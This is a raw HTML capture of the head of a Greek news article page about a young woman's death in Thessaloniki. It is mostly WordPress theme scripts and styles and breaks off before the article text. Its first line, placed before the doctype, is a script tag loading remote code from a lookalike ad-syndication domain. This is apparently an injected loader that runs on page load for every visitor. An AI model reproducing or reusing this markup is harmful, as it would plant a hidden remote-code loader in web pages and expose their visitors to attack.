

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/
body_size: 28113
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="el"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="el"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="el"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="el"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="el"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://newspedia.gr/xmlrpc.php" />
    <meta name="theme-color" content="#c60c05">
             <meta name="msapplication-navbutton-color" content="#c60c05">
             <meta name="apple-mobile-web-app-status-bar-style" content="#c60c05"><title>Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» φώναζε ο σύντροφός της[video] &#8211; Newspedia.gr</title>
<meta name='robots' content='max-image-preview:large' />
<meta property="og:type" content="article">
<meta property="og:title" content="Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» �">
<meta property="og:site_name" content="Newspedia.gr">
<meta property="og:description" content="Για τις συνθήκες που βρήκε τραγικό θάνατο η 24χρονη Ειρήνη αλλά και πώς ενήργησε όταν τη βρήκε στο πάτωμα του">
<meta property="og:url" content="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/">
<meta property="og:image" content="https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4.jpg">
<meta property="og:image:height" content="604">
<meta property="og:image:width" content="875">
<meta property="article:published_time" content="2023-10-28T08:47:30+03:00">
<meta property="article:modified_time" content="2023-10-28T08:47:30+03:00">
<meta property="article:author" content="https://newspedia.gr">
<meta property="article:section" content="Ελλάδα">
<meta property="article:tag" content="ηλεκτροπληξία">
<meta property="article:tag" content="Θεσσαλονίκη">
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» φώναζε ο σύντροφός της[video]">
<meta name="twitter:description" content="Για τις συνθήκες που βρήκε τραγικό θάνατο η 24χρονη Ειρήνη αλλά και πώς ενήργησε όταν τη βρήκε στο πάτωμα του">
<meta name="twitter:url" content="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/">
<meta name="twitter:site" content="https://newspedia.gr">
<meta name="twitter:image" content="https://newspedia.gr/wp-content/uploads/2023/10/24xroni_thess4.jpg">
<meta name="twitter:image:width" content="875">
<meta name="twitter:image:height" content="604">
<meta property="fb:app_id" content="713587649272916">			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Newspedia.gr" href="https://newspedia.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Newspedia.gr" href="https://newspedia.gr/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.js?ver=7.3.1" data-sampling="0" data-sampling-rate="100" data-api-url="https://newspedia.gr/wp-json/wordpress-popular-posts" data-post-id="127516" data-token="25a115d0b5" data-lang="0" data-debug="1"></script>
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Newspedia.gr &raquo; Θεσσαλονίκη: «Την Ειρήνη την είχε σαν βασίλισσα»-«Ειρήνη μου, ξύπνα!» φώναζε ο σύντροφός της[video]" href="https://newspedia.gr/thessaloniki-tin-eirini-tin-eiche-san/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/newspedia.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newspedia.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://newspedia.gr/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://newspedia.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3Aregular%2C700%7CLora%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/okayNav.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/main.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pages.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/single.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/responsive.css?ver=11.6.11' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://newspedia.gr/wp-content/themes/jnews/assets/css/pb-temp.css?ver=11.6.11' type='text/css' media='all' />
